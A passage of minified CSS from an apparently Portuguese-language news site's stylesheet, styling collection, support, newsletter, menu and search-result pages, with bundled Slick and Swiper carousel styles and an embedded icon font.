.collection-image .caption{position:absolute;color:#fff;font-size:14px;bottom:20px;left:20px;max-width:90%;background-color:#000;padding:0 5px}.single-colecoes .collection-video h2{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-video .video{position:relative;padding-top:56.25%}.single-colecoes .collection-video .video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.single-colecoes .collection-testimony-content{display:flex;gap:30px;align-items:center;justify-content:center}.single-colecoes .collection-testimony-content figure{min-width:calc(6.47249vw + 275.72816px);width:calc(6.47249vw + 275.72816px);height:calc(6.47249vw + 275.72816px);display:block;overflow:hidden;border-radius:0 40px 0 40px}.single-colecoes .collection-testimony-content figure img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-colecoes .collection-testimony-content h2{font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;font-size:calc(.5178vw + 22.05825px);margin:0 0 40px}.single-colecoes .collection-testimony-content div{width:50%}@media screen and (max-width:700px){.single-colecoes .collection-testimony-content{flex-direction:column;align-items:flex-start}.single-colecoes .collection-testimony-content div{width:100%}}.single-colecoes .collection-map h2{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-map-content{width:100%;height:100%;overflow:hidden}.single-colecoes .collection-map-content iframe{margin-top:-70px;width:100%}.single-colecoes .collection-callpost .calllist{display:flex;gap:20px}@media screen and (max-width:1024px){.single-colecoes .collection-callpost .calllist{flex-direction:column}}.single-colecoes .collection-callpost .calllist-item{width:100%;height:60vh;background-position:50%;background-repeat:no-repeat;background-size:cover;padding:40px 24px;display:flex;flex-direction:column;justify-content:space-between;overflow:hidden;position:relative}.single-colecoes .collection-callpost .calllist-item h2{width:calc(100% - 48px);font-size:calc(1.0356vw + 28.1165px);font-weight:800;line-height:1.5}.single-colecoes .collection-callpost .calllist-item h2.small{font-size:calc(.38835vw + 16.54369px)}.single-colecoes .collection-callpost .calllist-item h2.medium{font-size:calc(.5178vw + 22.05825px)}.single-colecoes .collection-callpost .calllist-item h2.big{font-size:calc(1.0356vw + 28.1165px)}.single-colecoes .collection-callpost .calllist-item.center{align-items:center;text-align:center}.single-colecoes .collection-callpost .calllist-item.centervertical h2{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.single-colecoes .collection-callpost .calllist-item.right{align-items:flex-end;text-align:right}.single-colecoes .collection-callpost .calllist-item.top h2{position:absolute;top:40px}.single-colecoes .collection-callpost .calllist-item.freight .tag{font-family:freight-display-pro,serif;font-weight:800}.single-colecoes .collection-callpost .calllist-item.freight h2 a{font-family:freight-display-pro,serif}.single-colecoes .collection-callpost .calllist-item.adelle .tag,.single-colecoes .collection-callpost .calllist-item.adelle h2 a{font-family:adelle-sans,sans-serif}.single-colecoes .collection-parallax{position:relative;width:100vw;margin:0 0 80px;overflow:hidden}.single-colecoes .collection-parallax .image{transition:all .4s ease;position:absolute;height:100%;width:100vw;background-size:cover;background-position:50%;background-attachment:fixed;background-repeat:no-repeat;display:flex;justify-content:center;align-items:center}.single-colecoes .collection-parallax h2{font-size:calc(1.0356vw + 28.1165px);color:#fff;text-align:center;font-weight:800}.single-colecoes .collection-parallax h2 span{background-color:#000}.single-colecoes .collection-parallax h2.freight{font-family:freight-display-pro,serif}.single-colecoes .collection-twoColumns .columns{display:grid;grid-template-columns:50% 50%;gap:32px}.single-colecoes .collection-twoColumns .columns li .content{display:flex;flex-direction:column;padding:calc(3.23625vw + 37.86408px) 80px}@media screen and (max-width:1024px){.single-colecoes .collection-twoColumns .columns li .content{padding:calc(3.23625vw + 37.86408px) calc(3.8835vw + 5.43689px)}}.single-colecoes .collection-twoColumns .columns li .content h2{font-size:48px;font-family:freight-display-pro,serif;line-height:1.1;font-weight:900;margin:0 0 40px}.single-colecoes .collection-twoColumns .columns li .content .text{font-size:18px;line-height:1.6}.single-colecoes .collection-twoColumns .columns li .content .text code{clear:both;margin:5px 20px 0 0;padding:0 0 4px;float:left;font-family:inherit;font-size:600%;line-height:.8;font-weight:700;text-transform:uppercase;border-bottom:10px solid #000}.single-colecoes .collection-twoColumns .columns li .content .text a,.single-colecoes .collection-twoColumns .columns li .content .text h1,.single-colecoes .collection-twoColumns .columns li .content .text h2,.single-colecoes .collection-twoColumns .columns li .content .text h3,.single-colecoes .collection-twoColumns .columns li .content .text h4,.single-colecoes .collection-twoColumns .columns li .content .text h5,.single-colecoes .collection-twoColumns .columns li .content .text h6,.single-colecoes .collection-twoColumns .columns li .content .text ol,.single-colecoes .collection-twoColumns .columns li .content .text p,.single-colecoes .collection-twoColumns .columns li .content .text ul{line-height:1.3;font-weight:300;margin:0 0 20px}.single-colecoes .collection-twoColumns .columns li .content .text h1,.single-colecoes .collection-twoColumns .columns li .content .text h2,.single-colecoes .collection-twoColumns .columns li .content .text h3,.single-colecoes .collection-twoColumns .columns li .content .text h4,.single-colecoes .collection-twoColumns .columns li .content .text h5,.single-colecoes .collection-twoColumns .columns li .content .text h6{font-size:calc(.38835vw + 18.54369px);margin:0 0 10px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-twoColumns .columns li .content .text a{text-decoration:underline}.single-colecoes .collection-twoColumns .columns li .content .text ul{list-style-type:disc;padding:0 0 0 20px}.single-colecoes .collection-twoColumns .columns li .content .text ol{list-style-type:decimal;padding:0 0 0 20px}.single-colecoes .collection-twoColumns .columns li .content .text p{line-height:1.6}.single-colecoes .collection-twoColumns .columns li .content a{display:flex;margin:40px 0 0}.single-colecoes .collection-twoColumns .columns li .content a.btn{gap:50px;padding:16px 20px;border:none}.single-colecoes .collection-twoColumns .columns li .content a.link{align-self:flex-end}.single-colecoes .collection-twoColumns .columns li figure{position:relative;height:100%}.single-colecoes .collection-twoColumns .columns li figure .caption{position:absolute;color:#fff;font-size:14px;bottom:20px;left:20px;max-width:90%}.single-colecoes .collection-twoColumns .columns li figure .caption span{background-color:#000;padding:0 5px}.single-colecoes .collection-twoColumns .columns li img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width:700px){.single-colecoes .collection-twoColumns .columns{grid-template-columns:100%}}.single-colecoes .collection-divider{display:flex;width:100%}.single-colecoes .collection-divider[data-size=small] .divider{width:12.5%}.single-colecoes .collection-divider[data-size=big]{padding:0 0 80px}.single-colecoes .collection-divider[data-position=center]{justify-content:center}.single-colecoes .collection-divider[data-position=left]{justify-content:flex-start}.single-colecoes .collection-divider[data-position=right]{justify-content:flex-end}.single-colecoes .collection-divider .divider{width:100%;display:flex}.single-colecoes .collection-divider .divider[data-thickness=super_small]{height:1px}.single-colecoes .collection-divider .divider[data-thickness=small]{height:3px}.single-colecoes .collection-divider .divider[data-thickness=medium]{height:5px}.single-colecoes .collection-divider .divider[data-thickness=big]{height:10px}.single-colecoes .collection-code h2,.single-colecoes .collection-titleHat h2{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-button a{display:flex;gap:56px;align-items:center;justify-content:space-between;background-color:#000;padding:20px 22px 20px 32px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:0 auto;color:#fff;font-weight:700}.single-colecoes .collection-author{display:flex;align-items:center;justify-content:space-between;gap:20px}.single-colecoes .collection-author div{display:flex;align-items:center;gap:12px}.single-colecoes .collection-author div p{font-family:freight-display-pro,serif;font-size:16px;font-style:italic;font-weight:700;line-height:1.2}.single-colecoes .collection-author div p span{display:block;font-family:adelle-sans,sans-serif;font-style:normal}.single-colecoes .collection-author div img{border-radius:100%;width:40px;height:40px;display:block;-o-object-fit:cover;object-fit:cover}.single-colecoes .collection-author div.tags{justify-content:flex-end;flex-wrap:wrap}@media screen and (max-width:1000px){.single-colecoes .collection-author{flex-direction:column;align-items:flex-start}}.single-colecoes .collection-menu a{display:flex;align-items:center;border-left:8px solid #000;margin:0 0 24px;font-weight:700}.single-colecoes .collection-menu a span{display:block;padding:0 20px}.page-republique section{max-width:984px;margin:0 0 80px}.page-republique section .title{font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif;margin:0 0 32px}.page-republique section .grid{display:grid}.page-republique section .grid li .content{padding:24px;border:1px solid var(--secundary);margin:0 0 20px}.page-republique section .grid li .content p{text-transform:uppercase;font-size:16px;margin:0 0 14px}.page-republique section .grid li .content h3{font-size:calc(.5178vw + 22.05825px);line-height:1.2;font-weight:800}.page-republique section .grid li a{display:block;text-align:center}.page-republique section .grid li img{display:block;max-width:100%;height:auto}.page-republique section .grid li .btn{background-color:var(--secundary);color:#ffff;border:none;padding:12px;width:100%}.page-republique-clipping .grid{grid-template-columns:repeat(3,1fr);gap:32px 20px}@media screen and (max-width:700px){.page-republique-clipping .grid{grid-template-columns:repeat(1,1fr)}}.page-republique-partners .grid{grid-template-columns:repeat(4,1fr);gap:12px 20px}@media screen and (max-width:700px){.page-republique-partners .grid{grid-template-columns:repeat(2,1fr)}}.page-apoie section{margin:0 0 80px}.page-apoie .title{font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif}.page-apoie-banner img{display:block;width:100%;height:auto}.page-apoie-about{max-width:860px}.page-apoie-about .title{margin:0 0 10px}.page-apoie-about .subtitle{font-weight:700;font-size:calc(.64725vw + 17.57282px);margin:0 0 20px}.page-apoie-about .text p{margin:0 0 20px}.page-apoie-about .text a{display:inline-block;background-color:var(--secundary);color:#fff;font-weight:700;padding:2px 4px}.page-apoie-about .text ul{margin:0 0 20px}.page-apoie-about .text span{font-size:14px;text-decoration:none!important}.page-apoie-support .title{margin:0 0 52px}.page-apoie-support .cards{display:grid;grid-template-columns:repeat(3,1fr);gap:28px}@media screen and (max-width:1000px){.page-apoie-support .cards{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-apoie-support .cards{grid-template-columns:repeat(1,1fr)}}.page-apoie-support .cards li{padding:40px 28px;background-color:#b6ccc8;display:flex;flex-direction:column;justify-content:space-between}.page-apoie-support .cards li h3{font-size:24px;font-weight:700;margin:0 0 20px}.page-apoie-support .cards li .text{margin:0 0 20px}.page-apoie-support .cards li .text a{font-weight:700;text-decoration:underline}.page-apoie-support .cards li .qrcode{display:block}.page-apoie-support .cards li .qrcode img{display:block;width:auto;margin:0 auto}.page-apoie-support .cards li .price{font-size:16px;font-weight:900;margin:0 0 20px;font-family:freight-display-pro,serif}.page-apoie-support .cards li .btn{background-color:var(--secundary);color:#fff;border:none;padding:16px 20px;width:100%;justify-content:space-between}.page-apoie-rewards .title{margin:0 0 32px}.page-apoie-rewards .list{display:flex;gap:24px;margin:0 0 20px}.page-apoie-rewards .list li img{display:block;width:auto;max-width:100%;height:auto}.page-apoie-rewards .legend{font-size:12px;margin:0 0 42px}.page-apoie-rewards .text{max-width:960px}.page-apoie-graphic .title{margin:0 0 32px}.page-apoie-graphic img{display:block;width:auto;max-width:100%;height:auto}.page-apoie-calltoaction{max-width:960px}.page-apoie-calltoaction .title{margin:0 0 40px}.page-apoie-calltoaction img{display:block;width:auto;max-width:100%;margin:0 0 40px;height:auto}.page-apoie-calltoaction .text{margin:0 0 60px}.page-apoie-calltoaction .btn-container{position:relative}.page-apoie-calltoaction .btn-container p{line-height:1.4;font-size:calc(.2589vw + 19.02913px);font-weight:700;padding:28px calc(1.94175vw + 24.71845px);background:hsla(0,0%,100%,.39)}.page-apoie-calltoaction .btn-container .btn{background-color:var(--secundary);color:#fff;border:none;padding:16px 20px;width:100%;justify-content:space-between;position:absolute;right:28px;top:calc(100% - 14px);max-width:260px}.page-apoie-calltoaction .btn-container .btn img{margin:0}.page-apoie-list{max-width:960px}.page-apoie-list .content{padding:48px 28px;background-color:#b6ccc8}.page-apoie-list .title{margin:0 0 52px}.page-apoie-list .list{margin:0 0 20px}.page-apoie-list h5{font-family:freight-display-pro,serif;font-weight:700;font-style:italic;margin:60px auto 0;max-width:90%}.page-newsletter .content .title{font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif;margin:0 0 32px;max-width:960px}.page-newsletter .content .text{margin:0 0 52px;max-width:960px}.page-newsletter .content form{background-color:var(--secundary);color:#fff;padding:10px}.page-newsletter .content form .label-name{display:none}.page-newsletter .content form label{display:block}.page-newsletter .content form p{position:relative;height:50px}.page-newsletter .content form input{height:50px;display:block;width:100%;padding:12px 22px;border:1px solid #b6ccc8;color:#b6ccc8}.page-newsletter .content form input::-webkit-input-placeholder{color:#b6ccc8;font-style:italic}.page-newsletter .content form input::-moz-placeholder{color:#b6ccc8;font-style:italic}.page-newsletter .content form input::-ms-input-placeholder{color:#b6ccc8;font-style:italic}.page-newsletter .content form input::placeholder{color:#b6ccc8;font-style:italic}.page-newsletter .content form [type=submit],.page-newsletter .content form button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:32px;width:32px;height:36px;text-indent:-999999px;background-image:url("../assets/arrow-right-blue.svg");background-position:50%;background-size:contain;background-repeat:no-repeat;padding:0;border:none}[disabled]{opacity:.2;pointer-events:none;cursor:not-allowed}.wrapper{padding:calc(3.75405vw + 17.92233px) calc(14.88673vw + -35.82524px) calc(1.94175vw + 52.71845px)}.wrap,.wrapper{position:relative}.wrap{padding:calc(3.75405vw + 17.92233px) calc(10.35599vw + -18.83495px) calc(1.94175vw + 52.71845px)}.page-notfound .title{font-size:calc(15.53398vw + -18.25243px);font-weight:900;line-height:1;font-family:freight-display-pro,serif;margin:0 0 70px}.page-notfound a{font-size:calc(.38835vw + 16.54369px);font-weight:600;background-color:#000;color:#e1eae9;display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px 20px}.menu-container{display:flex;flex-direction:column;justify-content:center;align-items:center}.menu-container .menu-close{width:18px;height:17px;position:relative;text-indent:-9999999999px;transition:opacity .4s ease}.menu-container .menu-close:after,.menu-container .menu-close:before{content:"";position:absolute;top:50%;left:0;height:3px;width:100%;border-radius:10px;translate:0 -50%;background-color:var(--secundary)}.menu-container .menu-close:before{rotate:45deg}.menu-container .menu-close:after{rotate:-45deg}.menu-container .menu-close:hover{opacity:.6}.menu-container .menu-modal{width:100%;max-width:530px;position:absolute;top:0;left:0;background-color:#f0f5f4;display:none;z-index:2}.menu-container .menu-modal.open{display:block}.menu-container .menu-modal-header{display:flex;align-items:center;justify-content:space-between;padding:18px calc(3.23625vw + 7.86408px);min-height:109px}.menu-container .menu-modal-header .support-btn{font-weight:700;padding:10px 20px;background-color:var(--secundary);border-radius:50px;color:#e1eae9;transition:opacity .4s ease;display:none}.menu-container .menu-modal-header .support-btn:hover{opacity:.6}@media screen and (max-width:1024px){.menu-container .menu-modal-header .support-btn{display:block}}@media screen and (max-width:1024px){.menu-container .menu-modal-header{min-height:76px}}.menu-container .menu-modal-content{padding:0 calc(3.23625vw + 7.86408px) 18px;border-top:1px solid var(--secundary);overflow:scroll;max-height:80vh}.menu-container .menu-modal-content::-webkit-scrollbar{display:none}.menu-container .menu-modal-content .menu>li>a{padding:20px 0;border-bottom:1px solid var(--secundary);font-weight:700;display:block;transition:opacity .4s ease}.menu-container .menu-modal-content .menu>li>a[href="#"]{position:relative}.menu-container .menu-modal-content .menu>li>a[href="#"]:after,.menu-container .menu-modal-content .menu>li>a[href="#"]:before{content:"";position:absolute;top:50%;right:0;translate:0 -50%;background-color:var(--secundary)}.menu-container .menu-modal-content .menu>li>a[href="#"]:before{width:24px;height:8px}.menu-container .menu-modal-content .menu>li>a[href="#"]:after{height:24px;width:8px;right:8px}.menu-container .menu-modal-content .menu>li>a[href="#"].open:after,.menu-container .menu-modal-content .menu>li>a[href="#"].open:before{rotate:45deg}.menu-container .menu-modal-content .menu>li>a:hover{opacity:.6}.menu-container .menu-modal-content .menu>li .sub-menu{margin:20px 0;display:none}.menu-container .menu-modal-content .menu>li .sub-menu.open{display:block}.menu-container .menu-modal-content .menu>li .sub-menu li{margin:0 0 8px}.menu-container .menu-modal-content .menu>li .sub-menu li a{font-size:calc(.12945vw + 13.51456px);transition:opacity .4s ease}.menu-container .menu-modal-content .menu>li .sub-menu li a:hover{opacity:.6}body.tag{background-color:var(--principal);color:var(--secundary);font-size:calc(.12945vw + 15.51456px);text-transform:none;padding:0;width:100%;font-weight:400}body.tag h1{text-transform:uppercase}.page-result-header h1{font-size:calc(.7767vw + 33.08738px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 50px}.page-result-header h1.nofound{text-align:center}.page-result-header form{margin:0 0 50px;border:1px solid #000;background-color:#f0f5f4;padding:10px 16px;gap:10px;display:flex;align-items:center;justify-content:space-between}.page-result-header form input{width:100%;padding:10px 16px}.page-result-header form input::-webkit-input-placeholder{font-style:italic}.page-result-header form input::-moz-placeholder{font-style:italic}.page-result-header form input::-ms-input-placeholder{font-style:italic}.page-result-header form input::placeholder{font-style:italic}.page-result-header form button{width:24px;height:24px;background-image:url("../assets/arrow-right-black.svg");background-repeat:no-repeat;background-size:contain;background-position:50%;text-indent:-99999px}.page-result-container{display:grid;gap:20px;grid-template-columns:repeat(12,1fr)}.page-result-container article{border:1px solid var(--secundary);padding:14px;grid-column:span 3}.page-result-container article a{transition:opacity .4s ease}.page-result-container article a:hover{opacity:.6}.page-result-container article .thumb{position:relative}.page-result-container article .thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-result-container article .thumb figcaption{position:absolute;left:24px;bottom:24px;display:none;background-color:#b6ccc8;color:#000;border:1px solid #000}.page-result-container article .content{width:100%;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between}.page-result-container article .title{font-weight:600;margin:14px 0 20px}.page-result-container article .date{text-transform:capitalize}.page-result-container article .author-container{display:none}.page-result-container article .author-container img{width:40px;height:40px}.page-result-container article:first-of-type,.page-result-container article:nth-child(2),.page-result-container article:nth-child(3){grid-column:span 4;padding:0;background-color:#f0f5f4}.page-result-container article:first-of-type .content,.page-result-container article:nth-child(2) .content,.page-result-container article:nth-child(3) .content{padding:20px 24px}.page-result-container article:first-of-type .thumb figcaption,.page-result-container article:nth-child(2) .thumb figcaption,.page-result-container article:nth-child(3) .thumb figcaption{display:block}.page-result-container article:first-of-type .title,.page-result-container article:nth-child(2) .title,.page-result-container article:nth-child(3) .title{font-family:freight-display-pro,serif;line-height:1.2;font-size:24px;font-weight:900;margin:0 0 20px}.page-result-container article:first-of-type .author-container,.page-result-container article:nth-child(2) .author-container,.page-result-container article:nth-child(3) .author-container{display:flex}.page-result-container article:first-of-type time,.page-result-container article:nth-child(2) time,.page-result-container article:nth-child(3) time{display:none}@media screen and (max-width:1000px){.page-result-container article:first-of-type,.page-result-container article:nth-child(2),.page-result-container article:nth-child(3){grid-column:span 6}}@media screen and (max-width:700px){.page-result-container article:first-of-type,.page-result-container article:nth-child(2),.page-result-container article:nth-child(3){grid-column:span 12}}@media screen and (max-width:1000px){.page-result-container article{grid-column:span 6}}@media screen and (max-width:700px){.page-result-container article{grid-column:span 12}.page-result-container article .thumb{display:none}.page-result-container article .title{margin:0 0 16px}}.page-result-container .noresult{grid-column:span 12}.page-result-container .noresult h2{font-family:freight-display-pro,serif;font-size:20px;font-weight:700;margin:0 0 22px}.page-result-container .noresult .tags{display:flex;flex-wrap:wrap;gap:12px}.su-tooltip-inner{padding:0!important}.su-tooltip-content{font-size:16px!important;color:#000!important;background-color:#b6ccc8!important;border:1px solid #000!important;padding:20px!important;line-height:1.4!important}.su-tooltip-arrow:before{display:none!important}.su-tooltip-button{background-color:#b6ccc8;font-weight:700;cursor:pointer;border:1px solid var(--secundary);display:inline-block;padding:0 2px}::-moz-selection{color:#000;background:#f3f3f3}::selection{color:#000;background:#f3f3f3}.card-link:before,.newsletter .container h2 .link:before,.page-about-area .support p a:before,.page-archive-container .column article .link:before,.page-author-posts .grid article .thumb a:before,.page-author-posts .highlight .content h3 a:before,.page-author-writers .cards article a:before,.page-authors-carousel .slider-item .content h3 a:before,.page-authors-grid .grid-item h3 a:before,.page-authors-list .list-item a:before,.page-category-article article .content .link-to-page:before,.page-category-highlight .box .content .link-to-page:before,.page-category-news-interviews article .link-to-page:before,.page-home-carousel .slider li h3 a:before,.page-home-hero-highlight h2 a:before,.page-home-hero-statistic .link a:before,.page-home-media-list li div a:before,.page-home-moreread-grid ol li .links .link:before,.page-home-news-articles article a:before,.page-home-news-highlight article a:before,.page-home-news-interviews article .content h3 a:before,.page-home-projects-accordion .item-text h3 .link:before,.page-home-videos-container-grid article a:before,.page-opendata section ul li .resume a:before,.page-towatch-gallery .grid .content h3 a:before,.page-towatch-news .grid article h3 a:before,.page-towatch .title a:before,.post-footer .list li .info a:before,.post-wrapper .content .box.box-wire .box-content:before,.post-wrapper .content .list li a:before,.post-wrapper .sidebar .related article a:before,.post-wrapper .sidebar .support-card a:before,.post-wrapper .sidebar ul li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}
.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{overflow:hidden;overflow:clip;list-style:none;padding:0}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes 